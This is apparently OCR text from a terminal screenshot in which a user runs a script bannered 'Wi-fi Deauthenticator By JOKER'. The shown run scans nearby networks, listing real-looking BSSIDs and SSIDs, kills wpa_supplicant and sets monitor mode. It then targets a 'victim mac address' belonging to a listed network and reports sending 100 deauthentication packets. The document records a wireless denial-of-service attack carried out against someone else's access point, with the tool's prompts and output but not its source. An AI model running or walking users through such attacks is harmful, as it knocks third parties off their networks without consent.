 Applications Places Terminal Aug 12 11:52 PM 1
joker@localhost: ~
└─$ service NetworkManager restart 3
┌──(joker㉿localhost)-[~]
└─$ sudo python3 wifi2.py 3
=====================
| Wi-fi Deauthenticator |
=====================
\
\
\
.--.
|o_o |
|:_/ |
// \ \
(| | )
/'\_ _/`\
\___)=(___/
By JOKER
IN-USE BSSID SSID MODE CHAN RATE SIGNAL BARS SECURITY
00:17:7C:7E:33:D8 AIRNET Infra 6 270 Mbit/s 97 ▂▄▆█ WPA1 WPA2
AA:DA:0C:9E:3D:FD -- Infra 11 130 Mbit/s 80 ▂▄▆_ WPA2
AA:DA:0C:9E:3D:FE -- Infra 44 270 Mbit/s 74 ▂▄▆_ WPA2
A8:DA:0C:AE:3D:FD Iwifi_4g Infra 11 130 Mbit/s 70 ▂▄▆_ WPA2
F8:D1:11:43:45:60 DEN Infra 1 135 Mbit/s 59 ▂▄▆_ WPA1 WPA2
* A8:DA:0C:AE:3D:FE Iwifi_5G Infra 44 270 Mbit/s 56 ▂▄▆_ WPA2
70:4F:57:8E:78:FE WXYZ Infra 11 270 Mbit/s 44 ▂▄__ WPA2
1C:5F:2B:51:3D:C2 kraftproairtel Infra 1 270 Mbit/s 35 ▂▄__ WPA2
0C:B6:D2:23:92:FC INFOMETIZ Infra 9 270 Mbit/s 34 ▂▄__ WPA1 WPA2
0C:D2:B5:77:47:EC Nikhil Infra 2 270 Mbit/s 29 ▂___ WPA1
04:95:E6:18:C0:88 MR Homes Infra 1 135 Mbit/s 20 ▂___ WPA1
18:0F:76:80:A8:94 workopia2019_2.4GHz Infra 13 270 Mbit/s 5 ____ WPA1 WPA2
8A:05:2F:DE:83:5F vivo 1909 Infra 1 117 Mbit/s 0 ____ WPA2
enter your interface : wlan0
Killing these processes:
PID Name
126932 wpa_supplicant
Enter channel number: 6
PHY Interface Driver Chipset
phy0 wlan0 rtw_8822be Realtek Semiconductor Co., Ltd. RTL8822BE 802.11a/b/g/n/ac WiFi adapter
(mac80211 monitor mode already enabled for [phy0]wlan0 on [phy0]wlan0)
enter the victim mac address : 00:17:7C:7E:33:D8
how many threads : 100
....................................................................................................
Sent 100 packets.
┌──(joker㉿localhost)-[~]
└─$ 3